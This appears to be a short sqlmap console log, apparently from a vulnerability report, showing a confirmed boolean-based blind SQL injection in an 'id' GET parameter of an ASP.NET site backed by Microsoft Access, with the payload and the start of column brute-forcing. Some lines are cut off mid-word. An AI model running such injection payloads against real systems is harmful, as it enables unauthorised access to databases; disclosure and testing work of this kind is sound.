 [17:45:24] [INFO] resuming back-end DBMS 'microsoft access'
[17:45:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=7 AND 8185=8185
---
[17:45:25] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[17:45:26] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q] y
[17:45:31] [INFO] heuristics detected web page charset 'GB2312'
[17:45:31] [WARNING] in case of continuous data retrieval problems you are a
ed to try a switch '--no-cast'
[17:45:31] [INFO] checking column existence using items from 'C:\Python27\sq
\txt\common-columns.txt'
[17:45:31] [INFO] adding words used on web page to the check list
www.wooyun.org